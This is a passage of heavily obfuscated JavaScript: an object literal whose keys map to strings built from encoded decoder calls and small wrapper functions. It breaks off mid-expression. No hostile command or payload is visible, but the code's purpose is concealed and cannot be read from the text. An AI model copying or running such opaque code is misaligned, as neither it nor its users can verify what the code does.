_0x54f7b4={'zsmjP':_0x441c3a(0x1dcd,'7(D%',0x30cc,0x4660,0x2eeb)+_0x2c475f(0x2d51,0x223f,0x1459,0x188d,'kFg)')+_0x1cd50a(0x232,-0x1744,'WJk9',0xef5,0x13a0)+'|7','zRIjw':_0x1cd50a(0x220b,0xaff,'FEbz',0x2a8e,0x1e45)+_0x6e2f46(0x4d2e,0x3795,0x45ba,0x1e34,'!x1s')+_0x6e2f46(0x161d,0x28f9,0x253a,0x3a9a,'Xh&0')+_0x2c475f(0x1a16,0x152b,0x2c5,0xe41,'@9gY')+_0x2c475f(0x3129,0x41b9,0x2f3d,0x3074,'4(A^')+_0x441c3a(0x2210,'YBQO',0x831,-0x4c7,0x1a09)+_0x6e2f46(-0x10f7,0x579,0xc44,0x338,'kFg)')+_0x441c3a(0x3268,'9jYw',0x2e7d,0x298d,0x3f14)+_0x1cd50a(0x1635,-0x2c,')@(@',0xc5e,0x91f)+'/','InYTN':_0x3a4160('4(A^',0x101f,0x570,0x536,-0x118f)+'k','SUhPO':function(_0x391302,_0x31495e){return _0x391302(_0x31495e);},'Pmzlq':function(_0x5e0fe8,_0x2d971f){return _0x5e0fe8+_0x2d971f;},'wIojb':_0x2c475f(0x1470,0x1a96,0x42e,0x1e47,'[YAb')+_0x6e2f46(0xcbc,0xd6f,-0x693,0x78,'%kt*')+'k;','VGoYJ':_0x2c475f(0x2e84,0x2f27,0x4113,0x2c0c,'%0rc')+_0x441c3a(0x2a23,'^5ed',0x102f,0x8e,0x63a)+_0x6e2f46(-0x2dc,0xcd8,0xecb,0xa23,'[z0#')+_0x3a4160(')@(@',0x12d2,0x187,-0x65c,0x9b6)+_0x2c475f(0x2214,0x1cce,0x114c,0x35a3,'7(D%'),'ExtDO':_0x3a4160('srQ0',0x2bfa,0x305c,0x3d21,0x3420)+_0x6e2f46(0x21a6,0x2d14,0x412c,0x2204,'okPo')+'e;','itSas':function(_0x3e2b0a,_0x5bf397,_0x387c7c){return _0x3e2b0a(_0x5bf397,_0x387c7c);},'uaHlT':_0x1cd50a(0x103e,-0x2ed,'!l4G',0x1d9a,0xbdd),'gtolV':_0x2c475f(0x1309,0xda1,0x1c3b,0x2194,')@(@')+_0x3a4160('DxcY',0x2039,0x279c,0x1a39,0x194d)+_0x3a4160('v@y3',0xd1e,0x6e7,-0x2f2,-0xf18)+_0x3a4160('eMpE',0x2576,0x342e,0x476d,0x260d)+_0x1cd50a(0x118e,0x192,'@JTN',0x1f31,0x763)+_0x2c475f(0x2515,0x2a90,0x1bf4,0x1b48,'DxcY')+'x;','XKvWA':_0x3a4160('jr[C',0x1fa0,0x1534,0x7dc,0x29f3)+_0x441c3a(0x376d,']!Ek',0x1db1,0x319d,0x31fa)+_0x3a4160('!l4G',0x3c57,0x2506,0x1972,0x29e8)+_0x2c475f(0x93c,0x101d,0xa12,-0x84e,'Btbe')+_0x6e2f46(0x1d53,0x4cb,-0xd12,0x1648,'!x1s')+_0x441c3a(0x1486,'WJk9',0x2342,0x3b5a,0xee8)+_0x441c3a(0x4742,'Btbe',0x342c,0x48c6,0x30bd)+_0x1cd50a(0x12dd,0xc8,'KRjk',-0x627,0x89b)+_0x1cd50a(0x1337,0x1481,'%kt*',-0x280,0x27f0)+_0x2c475f(0x2f01,0x20ee,0x4522,0x1cdf,'#G6m')+_0x3a4160('I@s2',-0x1051,-0x15,0xc05,0x3dd)+_0x3a4160('!l4G',0xa8,0x1523,0x292,0x18be)+_0x3a4160('%0rc',0x9d8,0x1c4d,0x271a,0x351)+_0x441c3a(0x286b,']!Ek',0x177f,0x15a3,-0x1b)+_0x3a4160('okPo',-0x26b,0x7fd,0x1132,0x1762)+_0x1cd50a(0x40d,0x1b6e,'okPo',-0xdb3,0x1bb1)+_0x3a4160('2Bs8',0x44a,0xffc,0x28c4,0x2504)+_0x6e2f46(0x802,0xff8,0xd4f,0x2323,'FEbz')+_0x441c3a(0x1f29,'w6au',0x1b9a,0x1a92,0xb4a)+_0x2c475f(0x189c,0x2714,0xa0e,0x2328,'u&NN')+_0x6e2f46(0x189b,0x21be,0x316d,0x3790,'pBra')+_0x2c475f(0x20d4,0x26f1,0x2f08,0x243e,'gB2p')+_0x3a4160('@JTN',-0x364,0xdd2,0x17dc,0x1149)+_0x441c3a(0xf34,'!l4G',0xa4e,-0x2bb,-0x2e6)+_0x1cd50a(0x1c86,0x2074,'COwV',0x1782,0x2016)+_0x3a4160('@JTN',0x3af,0xfbe,0xc67,0x29e5)+_0x1cd50a(0x1ceb,0x1904,'kFg)',0x1101,0x85d)+_0x3a4160('4(A^',-0x5a5,0x958,0x25b,0x1b31)+_0x6e2f46(0x2e7a,0x18f0,0x414,0x14b3,'E$k]')+_0x441c3a(0x30ca,'WJk9',0x2fe6,0x2b0c,0x4969)+_0x1cd50a(0x17d0,0x1e57,'E$k]',0x2104,0x2a6)+_0x3a4160('L7y8',0x1f03,0x20a1,0x26cc,0x1219)+_0x441c3a(0x1aed,'Wo%*',0xb13,0xe06,0x105d)+_0x1cd50a(0xc28,0x2cd,'DxcY',-0x4d5,-0x55f)+_0x1cd50a(0x767,0x1c83,'v@y3',0xa58,-0xbbe)+_0x6e2f46(0x1fdd,0x1a71,0x17d4,0x2a9c,'9jYw')+_0x1cd50a(0x251c,0x3129,'eMpE',0x1304,0x1a38)+_0x2c475f(0x9dc,-0xf5c,0x218c,0x20a6,'KRjk')+_0x1cd50a(0x2342,0x3a3f,'FR]U',0x1fce,0x34ae)+_0x6e2f46(0x120d,0x16a2,0xb91,0x3da,')@(@')+_0x1cd50a(0x2445,0x1afc,'@quo',0x29a5,0x33cd)+_0x2c475f(0x1bfc,0x29e8,0x30ba,0x3394,']Z9e')+_0x1cd50a(0x1a46,0xe6a,'4(A^',0x299f,0x2be7)+_0x2c475f(0x2513,0x1c5f,0x3a48,0xcc3,'Xh&0')+_0x1cd50a(0x2e13,0x1c19,'gSk8',0x303e,0x457c)+_0x6e2f46(-0x9b2,0x97e,0x1562,-0x4f8,'w6au')+_0x441c3a(0x18ae,'I@s2',0x2f35,0x46ef,0x371b)+_0x2c475f(0x30bf,0x43dc,0x229a,0x1a4a,'!l4G')+_0x6e2f46(0x6b2,0x1646,-0x310,0x7af,'@9gY')+_0x6e2f46(0x118a,0x1694,0x2d18,0xec4,'kFg)')+_0x2c475f(0x24c0,0x316c,0x1b85,0x2183,'!x1s')+_0x2c475f(0x2734,0x2c8d,0x1729,0x1695,'kFg)')+_0x2c475f(0x33d8,0x45b1,0x471b,0x45f8,'^5ed')+_0x6e2f46(0x1375,0x1f21,0x1b69,0x29bf,'7UWi')+_0x6e2f46(0x2ece,0x1f6c,0x241e,0x2c7f,']Z9e')+_0x2c475f(0x1955,0x27d2,0x230b,0x17d5,'9jYw')+_0x1cd50a(0x199e,0x2393,'I@s2',0xb34,0x29fd)+_0x2c475f(0x2f6b,0x2581,0x4634,0x1ba7,'jr[C')+_0x1cd50a(0x3138,0x1796,'YBQO',0x3cf2,0x38da)+_0x2c475f(0x1a9a,0x1559,0x1aec,0x1e47,'%0rc')+_0x3a4160('I@s2',-0x15aa,0x34b,-0xb71,-0x53d)+_0x441c3a(0x167c,'@quo',0x22eb,0x2d28,0x2af4)+_0x441c3a(0x2f03,'FR]U',0x1c45,0xe65,0x30e8)+_0x1cd50a(0x3170,0x3145,'[YAb',0x258f,0x3a83)+_0x3a4160('%0rc',0x41fd,0x29f6,0x2189,0x110a)+_0x6e2f46(0x39bf,0x2edc,0x3e6f,0x4822,'a9*L')+_0x2c475f(0x1c39,0x27ab,0xdfb,0x1095,'kFg)')+_0x1cd50a(0x3383,0x387a,'DxcY',0x1e27,0x247a)+_0x2c475f(0x2e43,0x361a,0x2363,0x15d5,'kFg)')+_0x1cd50a(0x686,-0xfc8,'#M58',0x11f4,0xe9e)+_0x6e2f46(0x1462,0x6f9,0x15c1,0x18b7,']!Ek')+_0x2c475f(0x1e13,0x1885,0xad0,0x1b72,'9jYw')+_0x3a4160('R**P',0x1e3b,0x15ae,0x1e11,0x176)+_0x441c3a(0x21a6,'R**P',0x212f,0x2680,0xc67)+_0x441c3a(0x2469,'FEbz',0x19f9,0x173c,0x2566)+_0x3a4160('7UWi',-0x652,0x320,-0x690,-0x1328)+_0x6e2f46(0xe1c,0xd9c,-0xb21,0x1b6d,'okPo')+_0x2c475f(0xa14,-0x7e9,-0x1034,0x6b0,'@quo')+_0x2c475f(0x6b3,0xdb5,-0xd89,-0x10f9,'WJk9')+_0x2c475f(0x7eb,0x1ad3,0x1d2d,0x162e,'WJk9')+_0x3a4160('@quo',0x206a,0x2fe7,0x3a5d,0x39c1)+_0x3a4160('@JTN',0x32e2,0x254c,0x2b05,0x1183)+_0x1cd50a(0x100a,0x1e07,'eMpE',0x1dd9,0x1174)+_0x6e2f46(0x1704,0x130d,-0x3ef,-0x55c,'@quo')+_0x1cd50a(0x204f,0xa83,'KRjk',0xf76,0x1fc5)+_0x2c475f(0xa9e,-0x224,-0xc1b,0x1d37,'[z0#')+_0x1cd50a(0x845,0x60a,'gB2p',0x2203,0x169a)+_0x2c475f(0x30a3,0x1b22,0x398e,0x32db,'[z0#')+_0x1cd50a(0xc84,-0xacb,'gSk8',0x5c4,0x201a)+_0x3a4160('@9gY',0x30d4,0x247c,0xad0,0xa8b)+_0x2c475f(0x2c18,0x4515,0x12a8,0x416a,'#M58')+_0x2c475f(0x31bb,0x35bb,0x4960,0x4a1f,'[z0#')+_0x1cd50a(0x32a3,0x2d35,'u&NN',0x3b29,0x20e7)+_0x441c3a(0x27c2,'COwV',0xfa8,0x1eee,0x1929)+_0x2c475f(0x1cd6,0xeab,0x2b13,0x1f05,'[YAb')+_0x1cd50a(0x2871,0x2328,'w6au',0x265b,0x1db3)+_0x2c475f(0x6d7,-0x9b0,0x1be2,0xfb3,']Z9e')+_0x441c3a(0x530,'!l4G',0x119a,0xf0b,0x6c7)+_0x6e2f46(0x1c26,0x1ac4,0x2881,0x22a,'eMpE')+_0x1cd50a(0xdd4,-0x121,'Xh&0',0x9eb,-0xb49)+_0x441c3a(0x2085,'L7y8',0x2b59,0x2588,0x2cc5)+_0x6e2f46(0x39e2,0x234e,0x1b52,0x1583,'WJk9')+_0x2c475f(0x686,-0xdc3,-0x9fe,0xcde,'@9gY')+_0x2c475f(0x2088,0x3a04,0x1a3b,0x2038,'u&NN')+_0x3a4160('E$k]',-0x7ee,0x186,0x14b8,-0xad2)+_0x3a4160('FR]U',0x278e,0x1688,0x1236,0xfb2)+_0x3a4160(']Z9e',0x4e5,0x1315,0x2b3b,0x50b)+_0x2c475f(0x3487,0x37b5,0x312c,0x4b4e,'%0rc')+_0x1cd50a(0x1177,0x108b,'E$k]',-0x3b4,0x1040)+_0x441c3a(0x39bf,'Wo%*',0x2eec,0x434d,0x4633)+_0x3a4160('[YAb',0xc21,0xf59,0x172c,-0x1f7)+_0x3a4160('#G6m',-0xb3,0x1398,0x28df,0x17c8)+_0x2c475f(0x2976,0x3b1b,0x427a,0x3666,'srQ0')+_0x6e2f46(0x258c,0x2d44,0x20cb,0x18ee,'6gcD')+_0x3a4160('4(A^',0x23ae,0x13dc,0x29cb,0x2556)+_0x6e2f46(0x391f,0x22c1,0x2b8b,0x3ac1,'w6au')+_0x441c3a(0x132c,'a9*L',0x2735,0x228a,0x210e)+_0x1cd50a(0x1e4b,0x1854,'DxcY',0x1530,0x11bf)+_0x2c475f(0x301d,0x3336,0x28a5,0x22af,'E$k]')+_0x3a4160('le)T',0x19fc,0x2f70,0x26a0,0x21a6)+_0x2c475f(0xad1,0x1e95,-0xa5b,0x141d,')@(@')+_0x3a4160('L7y8',0x3103,0x1a31,0x2c5e,0x23e8)+_0x3a4160('FEbz',0x31a8,0x1d93,0x1d7f,0xa4d)+_0x441c3a(0x1771,'le)T',0xd7e,0x23a6,0x1682)+_0x2c475f(0x2b90,0x1d32,0x281c,0x3312,'^5ed')+_0x2c475f(0x1f31,0x1665,0x1aad,0x252c,'srQ0')+_0x2c475f(0x3799,0x4c5a,0x3750,0x4940,'R**P')+_0x2c475f(0x1ccb,0x797,0x1572,0x2bcf,'I@s2')+_0x441c3a(-0x9e6,'KRjk',0xc76,0x1408,0x20ff)+_0x3a4160('srQ0',0x22d6,0x22d3,0x10db,0x1593)+_0x3a4160('6gcD',0x6e9,0x145f,-0x500,0x26a9)+_0x1cd50a(0x415,0x1dbc,')@(@',-0x440,0x5d0)+_0x6e2f46(0x31c3,0x290a,0x214d,0x2007,'2Bs8')+_0x1cd50a(0x2754,0x4102,'Btbe',0xd75,0x19cc)+_0x2c475f(0x1152,0xd2,0x52c,0x1d11,'gB2p')+_0x2c475f(0x1f1a,0x24f0,0x218f,0x11b1,'R**P')+_0x441c3a(0x31ff,'dq#k',0x24f6,0x2b44,0x146e)+_0x2c475f(0x2de6,0x3824,0x2998,0x2570,'9jYw')+_0x6e2f46(0x28a5,0x1cd2,0x1cad,0x296a,']!Ek')+_0x441c3a(0x2855,'[YAb',0x1e44,0x2024,0x2259)+_0x1cd50a(0x8ef,0x1f36,'w6au',0xfc9,0x19c9)+_0x441c3a(0xc95,'Xh&0',0x1019,0x29a8,0x2ad)+_0x2c475f(0x2509,0x1097,0x1055,0x1aba,']!Ek')+_0x3a4160('u&NN',-0x49e,0x7dd,0xdfa,0x7ef)+_0x2c475f(0x30c0,0x3d30,0x1f4d,0x2e63,'#M58')+_0x3a4160('E$k]',0x683,0x4bf,0xd01,0x675)+_0x3a4160('@JTN',-0x78,0xdd9,0x1dc4,0x1304)+_0x6e2f46(0x2d26,0x1c7f,0xf08,0x1641,'kFg)')+_0x1cd50a(0x2cb3,0x2c24,'le)T',0x41c1,0x39b9)+_0x441c3a(0x2bb4,'4(A^',0x2718,0xf8e,0x3a21)+_0x6e2f46(0x15c1,0x5ab,-0xe2,0x1822,'eMpE')+_0x441c3a(0x198b,'E$k]',0x19c8,0x1245,0x419)+_0x2c475f(0x2b33,0x3667,0x3566,0x4151,'le)T')+_0x1cd50a(0x1cce,0x2390,'7UWi',0xf24,0x1ede)+_0x1cd50a(0xb26,0x10ca,'u&NN',0x1909,-0xf03)+_0x441c3a(0x2239,'6gcD',0x1758,0x24e8,0x2e7b)+_0x1cd50a(0x19a,-0x7c1,'WJk9',-0xec,-0xd3c)+_0x1cd50a(0xc8c,0x2697,'4(A^',-0xc19,0x717)+_0x1cd50a(0x2967,0x2361,'eMpE',0x2185,0x2bd2)+_0x6e2f46(0x3234,0x32eb,0x39e6,0x2e5d,'[YAb')+_0x6e2f46(0x349e,0x26ed,0x3cbc,0x376f,'KRjk')+_0x6e2f46(-0x690,0xe16,0x26b1,-0xb8f,'!l4G')+_0x1cd50a(0x33f2,0x3be3,'L7y8',0x4472,0x44a6)+_0x441c3a(0x70c,'L7y8',0x6e2,-0x837,0x503)+_0x6e2f46(0x3422,0x2740,0x1865,0x2443,'7(D%')+_0x1cd50a(0x275f,0x2444,'gB2p',0x1dce,0x1266)+_0x3a4160('Wo%*',0x29da,0x276d,0x406f,0x1e60)+_0x1cd50a(0x2bb5,0x2b23,'7(D%',0x1623,0x21e0)+_0x2c475f(0x37ff,0x2e29,0x20c4,0x3b83,'kFg)')+_0x1cd50a(0x3378,0x3700,'2Bs8',0x341e,0x4059)+_0x6e2f46(0x10c1,0x92a,0x1717,-0x9a4,'L7y8')+_0x2c475f(0x1291,0x1847,0x29c7,0x8b6,'WJk9')+_0x441c3a(0x140f,'a9*L',0x2ce7,0x225c,0x358a)+_0x2c475f(0x2d95,0x20ba,0x44e4,0x283c,'Cks#')+_0x2c475f(0x1c64,0x2feb,0x714,0x2a7e,'7(D%')+_0x1cd50a(0x2eec,0x3e1f,'7(D%',0x4129,0x3611)+_0x1cd50a(0x2687,0x3337,'9jYw',0x2934,0x2604)+_0x1cd50a(0x3072,0x2c96,'jr[C',0x25de,0x2278)+_0x2c475f(0x1a18,0x273e,0x1cc3,0x23c3,'L7y8')+_0x1cd50a(0x26a0,0x2237,'okPo',0x10bd,0x3470)+_0x3a4160('dq#k',-0x1cf,0x8fc,0x1832,-0x10bc)+_0x3a4160('@quo',0x290c,0x2ece,0x1bae,0x491a)+_0x2c475f(0x2af5,0x4377,0x1384,0x2a9d,'#M58')+_0x3a4160('gB2p',-0xb46,0x73c,0x346,-0xcaf)+_0x2c475f(0x7e1,-0x8c1,0x1c94,0xa3d,'%0rc')+_0x441c3a(-0x7be,'9jYw',0x1195,0xa1e,0x24ea)+_0x2c475f(0x25cf,0x1e93,0x38ab,0x29e4,'dq#k')+_0x3a4160('eMpE',0xed9,0x454,0x18aa,0xdf8)+_0x1cd50a(0x3051,0x173e,'I@s2',0x3ede,0x46e5)+_0x6e2f46(0xb36,0xe67,0x1126,0x1f18,'DxcY')+_0x6e2f46(0x19b9,0xe68,-0x4fc,0x17d3,'^5ed')+_0x441c3a(0x1f40,'gB2p',0x1397,0x2108,-0x3f1)+_0x441c3a(0x32f5,'^5ed',0x2c61,0x1346,0x250c)+_0x441c3a(0x2554,'WJk9',0x339f,0x3810,0x3475)+_0x441c3a(0x39ac,'R**P',0x3444,0x3bdb,0x20ba)+_0x441c3a(0x17b7,')@(@',0x7b2,-0x8a8,0x1c08)+_0x2c475f(0x1fc6,0x244d,0x2a78,0x16de,'WJk9')+_0x1cd50a(0x2e8a,0x219e,'#G6m',0x17c3,0x31a9)+_0x3a4160('@quo',0x1905,0x182d,0x302b,0x27c3)+_0x1cd50a(0x2c5e,0x391e,']!Ek',0x2d94,0x3fd5)+(_0x441c3a(0x389c,'4(A^',0x3473,0x3fb9,0x1d51)+_0x6e2f46(0x1fd6,0x3643,0x3c63,0x3e8c,'@9gY')+_0x2c475f(0x3536,0x1c0a,0x455a,0x3fae,']!Ek')+_0x2c475f(0xabc,-0xa64,0xd70,0x19a3,'#G6m')+_0x1cd50a(0x8fe,0x1b86,'#G6m',0x22f1,0x1dc7)+_0x3a4160('COwV',0x2674,0xcd1,0x2469,0x1220)+_0x441c3a(0x8a6,'DxcY',0x86f,0x1be5,0x7e9)+_0x441c3a(0x284c,'gB2p',0x31ef,0x47fa,0x1918)+_0x6e2f46(-0xff1,0x3a9,0x18e4,-0xa9f,'YBQO')+_0x1cd50a(0xc67,-0xb80,'gB2p',-0x10d,0x945)+_0x3a4160('gB2p',0xa32,0x219a,0xf17,0xa2e)+_0x3a4160('@JTN',0x83a,0x14a,0x8cc,0x85f)+_0x6e2f46(0x1d3e,0x998,0x19e6,0x74c,'FR]U')+_0x2c475f(0x17b2,0x1fb3,0x2fc6,0xb5c,'jr[C')+_0x441c3a(0x1a68,'okPo',0x18b0,0xfbb,0x168f)+_0x6e2f46(0x26b4,0x1515,0xa73,0x20f1,'FR]U')+_0x1cd50a(0x2ed5,0x20aa,'[YAb',0x17bc,0x19b8)+_0x1cd50a(0x308a,0x4490,'WJk9',0x2d77,0x25bf)+_0x441c3a(0x1b7,')@(@',0x1251,0x1a5f,0x2864)+_0x3a4160('u&NN',0x20a7,0x1188,0x25,0x1a3b)+_0x6e2f46(-0xa05,0x481,-0x1f4,0x1978,'Xh&0')+_0x1cd50a(0x49a,0xc91,'FEbz',0x337,-0xa4f)+_0x441c3a(0x1a75,'4(A^',0x1197,0xf19,0x14ad)+_0x6e2f46(0xe8f,0x1364,0x2c04,0x2cab,'kFg)')+_0x441c3a(0x1bb6,'!l4G',0xc91,0x1db4,0x1d70)+_0x2c475f(0x34c5,0x4030,0x42c2,0x2ccc,'@quo')+_0x1cd50a(0x2364,0x3b96,'@9gY',0x1dcb,0x1d57)+_0x3a4160('R**P',-0xc08,0x379,0x329,0x83e)+_0x1cd50a(0x4ce,0xb7b,'^5ed',0x949,-0x386)+_0x3a4160('@quo',0x3b26,0x33c4,0x2d56,0x48e0)+_0x441c3a(0x2dbf,'a9*L',0x229d,0x1e45,0x2409)+_0x3a4160('le)T',0x1048,0xd41,0x24bc,0x1a36)+_0x3a4160('6gcD',0x1cab,0x2375,0x2b83,0x3987)+_0x441c3a(0x24f,'L7y8',0x1530,0x2872,0xc7b)+_0x6e2f46(0x1b9,0x630,-0x79,-0x7d7,'a9*L')+_0x1cd50a(0x7a,-0x43c,'[YAb',0x235,0x3c6)+_0x3a4160('@quo',0x2eea,0x2be6,0x1e37,0x242f)+_0x6e2f46(0x17af,0xe08,-0xad3,0x197,'L7y8')+_0x3a4160('I@s2',0x303c,0x25c2,0x3728,0x3002)+_0x6e2f46(0x13c9,0xeea,0x1ac3,0x13db,'FR]U')+_0x441c3a(-0x4,'@JTN',0x668,-0x47e,-0xd78)+_0x1cd50a(0xd7e,-0xc9e,'R**P',0x24d0,0x659)+_0x6e2f46(0x2d7f,0x186b,0x2783,-0x5a,'FEbz')+_0x6e2f46(0x35b9,0x3546,0x358e,0x44e2,'I@s2')+_0x1cd50a(0x24d6,0xe97,'YBQO',0x2f80,0x3b24)+_0x2c475f(0xc54,0x1f2a,0x15d4,0x34c,'2Bs8')+_0x3a4160('u&NN',0xa7,0x1321,0xa9b,0x2b31)+_0x3a4160(']Z9e',0xf2a,0x464,-0x7a5,-0x707)+_0x6e2f46(0x61f,0x1313,0x1c61,0x2254,'9jYw')+_0x1cd50a(0x3046,0x4021,'@quo',0x35cc,0x1658)+_0x6e2f46(0x1eb9,0x2d21,0x40a8,0x298f,'u&NN')+_0x441c3a(-0x637,'%0rc',0x503,-0xfde,0x85f)+_0x441c3a(0x1574,'FEbz',0x3eb,-0x55,0x1663)+_0x6e2f46(0xbe6,0x1c07,0x26cc,0x8e4,'2Bs8')+_0x1cd50a(0x271b,0x3ed6,'pBra',0x1aa8,0x1e78)+_0x2c475f(0x35ae,0x1b92,0x2c01,0x33eb,'L7y8')+_0x6e2f46(0x1743,0x70f,0x17ae,-0x1312,'gSk8')+_0x441c3a(0x1409,'E$k]',0xd49,0x196c,0x13cf)+_0x2c475f(0x3679,0x1f83,0x47fe,0x3762,'L7y8')+_0x1cd50a(0xbfd,-0xcc6,'w6au',0x1479,0x1b0b)+_0x1cd50a(0x113f,0x5da,'#M58',0xb81,0x1c05)+_0x3a4160('okPo',0x27d0,0x2fc6,0x3103,0x1bb1)+_0x2c475f(0x1705,0x81,0x2a6,0x6db,'WJk9')+_0x6e2f46(0x1ae3,0xd34,0x10ec,0x1b2b,'[YAb')+_0x3a4160('9jYw',0xb5a,0x16be,0x2512,0x11ab)+_0x3a4160('u&NN',0x2ea0,0x2d44,0x4041,0x192b)+_0x3a4160('DxcY',0x258d,0xd7e,-0x967,-0x613)+_0x441c3a(0x2ae9,')@(@',0x2475,0x2c25,0x2bd0)+_0x1cd50a(0x193b,0x1360,'COwV',0x276f,0x2113)+_0x1cd50a(0x21f5,0x19e2,'gB2p',0x296b,0x2f9d)+_0x441c3a(0x1b2a,'6gcD',0x263c,0x3b29,0x33cb)+_0x1cd50a(0xc96,0x25a9,'eMpE',0xa3b,0x1554)+_0x2c475f(0x2b02,0x4230,0x1ec2,0x1e5e,'okPo')+_0x6e2f46(0x20d9,0x1944,0xc2e,0x43e,'9jYw')+_0x3a4160('Wo%*',0x1162,0x1973,0x2fa1,0xc95)+_0x1cd50a(0x2ee3,0x243c,'%kt*',0x2148,0x4100)+_0x1cd50a(0x11e9,0x1c5,'a9*L',0x905,0x21cc)+_0x1cd50a(0x570,0x1f39,'%0rc',0x14e8,0x1702)+_0x3a4160(']Z9e',0x3c0c,0x2d2a,0x3b96,0x26a4)+_0x3a4160('#M58',0x1901,0x1df9,0x31df,0x1013)+_0x1cd50a(0x16eb,0xbd1,'2Bs8',0x2ad7,0x134)+_0x2c475f(0x1953,0x21d1,0x2ef8,0x29d3,']!Ek')+_0x441c3a(0x1955,'[YAb',0x22f,-0x81c,-0x769)+_0x2c475f(0x3229,0x26db,0x35ca,0x320a,'9jYw')+_0x1cd50a(0x22c,0x878,'kFg)',0x3bb,0x209)+_0x6e2f46(0x35f5,0x2276,0x2039,0x2db0,'L7y8')+_0x6e2f46(0x105a,0xfb6,-0x7e2,-0x399,'v@y3')+_0x441c3a(0x3276,'u&NN',0x28f1,0x1143,0x1f47)+_0x2c475f(0x326e,0x42bc,0x2d11,0x48a2,'I@s2')+_0x6e2f46(0x1349,0x858,0x1f5f,0x1444,'KRjk')+_0x441c3a(0x4b44,'le)T',0x33f0,0x452f,0x2cb4)+_0x1cd50a(0x255a,0x2686,'@9gY',0x1d8a,0xf04)+_0x441c3a(0x1248,'#M58',0x1fd7,0x148a,0x3240)+_0x3a4160('#M58',-0x1f7,0xd22,0x132e,0xcd)+_0x441c3a(0x534,'I@s2',0x2e7,-0xb,0x11b4)+_0x3a4160('9jYw',0x2b14,0x319b,0x37a6,0x4686)+_0x441c3a(0xab6,'^5ed',0x164c,-0x2fd,0x18)+_0x1cd50a(0x248d,0x33ae,'#M58',0x1f3b,0xb4c)+_0x2c475f(0x2570,0x1f47,0x1ffb,0x2b12,'9jYw')+_0x3a4160('dq#k',0xb9c,0x824,0x1030,-0x6d8)+_0x3a4160('eMpE',0x19fd,0x19de,0x29e9,0x1c39)+_0x441c3a(0x2d26,'Btbe',0x17b0,0x28ac,0x1ccd)+_0x1cd50a(0x2ccc,0x330c,'le)T',0x2f2d,0x2b3d)+_0x6e2f46(-0x9b,0x876,0x264,0x1469,'WJk9')+_0x1cd50a(0x26eb,0x39a9,'DxcY',0x17b3,0x2098)+_0x1cd50a(0x1435,-0x3f0,'srQ0',0xde6,0x1ed5)+_0x2c475f(0x1050,0x27ba,0x219,0x1330,'YBQO')+_0x1cd50a(0x33e5,0x25d7,'Xh&0',0x3841,0x3a48)+_0x441c3a(0x2ac1,'gSk8',0x35c6,0x4f79,0x1fc0)+_0x3a4160('R**P',0x1f34,0x2cbb,0x1613,0x43fe)+_0x6e2f46(0x34a,0x1705,0x9db,-0x28a,'jr[C')+_0x1cd50a(0x2bb4,0x1e75,']Z9e',0x31a2,0x392e)+_0x6e2f46(0x1e18,0x16cf,0x262e,0x188b,'!l4G')+_0x2c475f(0x1a3a,0x2e7f,0x1309,0x2bc1,'gSk8')+_0x6e2f46(0x2bde,0x242d,0x353c,0x1fa3,'9jYw')+_0x441c3a(-0xa49,'w6au',0x374,0x150a,0x13d4)+_0x6e2f46(0x3a2e,0x33ee,0x37bc,0x205b,'@9gY')+_0x441c3a(0x33a6,'%0rc',0x1ae5,0x1801,0x2114)+_0x1cd50a(0x2897,0x15cc,'Wo%*',0x1a9b,0x3198)+_0x2c475f(0x1bef,0xfeb,0x21de,0x2fb0,'@9gY')+_0x2c475f(0x21e1,0xc9b,0x2005,0x195c,'pBra')+_0x441c3a(0x2778,'DxcY',0x29f1,0x271a,0x188a)+_0x2c475f(0x13a1,0x2b19,0x2dcd,0x1233,'le)T')+_0x441c3a(-0x3a6,'v@y3',0x10fe,-0x269,0x16bd)+_0x441c3a(0x17ca,'Wo%*',0x21d2,0x2126,0x1c83)+_0x441c3a(0x19a5,'!x1s',0x17a5,0x1b33,0xa0c)+_0x1cd50a(0x1247,0x378,']!Ek',-0x2e0,-0x779)+_0x441c3a(0x15c1,'9jYw',0x2968,0x18fb,0x2d14)+_0x6e2f46(-0xf45,0x51e,0x12c4,0x1709,'gSk8')+_0x3a4160('@9gY',0x296d,0x2a8f,0x1fb1,0x1e14)+_0x441c3a(0x166a,'YBQO',0x23f,0xac7,-0x13e1)+_0x2c475f(0x2030,0x209c,0x1074,0x31b9,'%0rc')+_0x441c3a(0x1bcd,'7UWi',0x31b9,0x43e3,0x3fc6)+_0x6e2f46(0x170e,0x19ad,0x93b,-0x46,'dq#k')+_0x1cd50a(0x14e4,0x189c,')@(@',-0xbe,0x1e16)+_0x2c475f(0x2ce8,0x4725,0x1641,0x39df,'Wo%*')+_0x441c3a(0x23d5,'E$k]',0xd70,0x99b,0x14f3)+_0x1cd50a(0xf0f,-0x135,'#G6m',-0x155,0x1f41)+_0x2c475f(0x3410,0x1c2f,0x2984,0x3d88,'le)T')+_0x3a4160('!l4G',-0x29e,0x174d,0x14f4,-0x149)+_0x6e2f46(0x381b,0x24e5,0x2b92,0x1772,'I@s2')+_0x1cd50a(0x1332,0x227d,'@9gY',0x15f3,0x2545)+_0x441c3a(0xc93,'9jYw',0x13c9,0x2660,0x25dd)+_0x2c475f(0x24f5,0xb33,0x3e54,0x39bf,'7(D%')+_0x6e2f46(0x25c8,0x174c,0x2cfd,0x28be,'DxcY')+_0x1cd50a(0x3ab,0x68c,'srQ0',-0x272,0x1753)+_0x3a4160('w6au',0x830,0x2212,0x24df,0x1016)+_0x441c3a(0x821,'a9*L',0xb1d,0x87,0x10ab)+_0x1cd50a(0x3135,0x35b2,'7(D%',0x3ae3,0x1933)+_0x1cd50a(0x1d93,0x13f1,'[YAb',0x23fa,0x126c)+_0x6e2f46(0x1c94,0x33f0,0x1ac6,0x2706,']Z9e')+_0x2c475f(0x30ac,0x4013,0x1a12,0x3acb,'DxcY')+_0x1cd50a(0x1c37,0x16b7,'srQ0',0x361b,0x273e)+_0x1cd50a(0x2415,0xc8e,'7UWi',0x3152,0x18a6)+_0x2c475f(0x1e4e,0x1ad5,0x2cd4,0x92c,')@(@')+_0x2c475f(0x1104,0x24d3,0x52e,0xca5,'[z0#')+_0x6e2f46(0x253d,0xe07,0x1388,0x1d3a,'7(D%')+_0x6e2f46(0x2927,0x2b31,0x2d68,0x1a2a,'!l4G')+_0x1cd50a(0x1553,0x194d,'[z0#',0x227a,0x2c07)+_0x6e2f46(0x92b,0x1f16,0xb75,0x1178,'R**P')+_0x1cd50a(0x1b5d,0x3222,'FEbz',0x288f,0x2465)+_0x6e2f46(0x4ebc,0x3602,0x4b15,0x2980,'Wo%*')+_0x2c475f(0x1278,0x2090,0x921,-0x3b8,'6gcD')+_0x441c3a(0x22e0,'!l